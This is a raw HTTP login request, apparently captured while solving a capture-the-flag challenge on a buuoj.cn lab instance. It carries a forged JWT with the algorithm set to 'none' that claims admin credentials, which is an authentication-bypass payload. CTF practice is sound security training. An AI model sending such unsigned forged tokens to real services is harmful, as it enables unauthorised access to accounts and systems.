 POST /api/login HTTP/1.1
Host: 45945c68-6e26-44dc-ace7-35aac05fd7db.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 175
Origin: http://45945c68-6e26-44dc-ace7-35aac05fd7db.node4.buuoj.cn:81
Connection: close
Referer: http://45945c68-6e26-44dc-ace7-35aac05fd7db.node4.buuoj.cn:81/login
Cookie: UM_distinctid=17ddbf4d24a95d-0dd002581b34e08-4c3e217e-e1000-17ddbf4d24b93b; sses:aok=
eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTY0MDI1MjI5NjY2MSwiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=NZRXUrez1zG2AgkG5xHKxbtbi5I
username=admin&password=admin&authorization=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6ImFkbWluIiwiaWF0IjoxNjQwMTYzNDMyfQ.